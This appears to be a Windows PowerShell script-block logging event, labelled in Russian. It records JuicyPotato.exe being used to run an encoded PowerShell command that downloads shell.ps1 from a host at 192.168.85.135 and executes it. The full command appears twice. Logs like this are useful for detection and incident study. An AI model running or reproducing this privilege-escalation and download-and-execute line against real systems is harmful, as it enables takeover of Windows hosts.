 General
Details
Создание текста Scriptblock (1 из 1):
C:\Windows\Temp\JuicyPotato.exe -l 1337 -p C:\Windows\System32\cmd.exe -a "/c powershell -e
SQBFAFgAKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8Ad
wBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADgANQAuAD
EAMwA1ADoAOAAwADAAMAAvAHMAaABlAGwAbAAuAHAAcwAxACcAKQApAA==" -t *
ИД ScriptBlock: 2dc588bd-e7aa-4709-9da6-4c5a5be758d6
Путь:
MessageNumber: 1
----------
MessageTotal: 1
----------
ScriptBlockText: C:\Windows\Temp\JuicyPotato.exe -l 1337 -p C:\Windows\System32\cmd.exe -a "/c powershell -e
SQBFAFgAKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8Ad
wBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADgANQAuAD
EAMwA1ADoAOAAwADAAMAAvAHMAaABlAGwAbAAuAHAAcwAxACcAKQApAA==" -t *
----------
ScriptBlockId: 2dc588bd-e7aa-4709-9da6-4c5a5be758d6
----------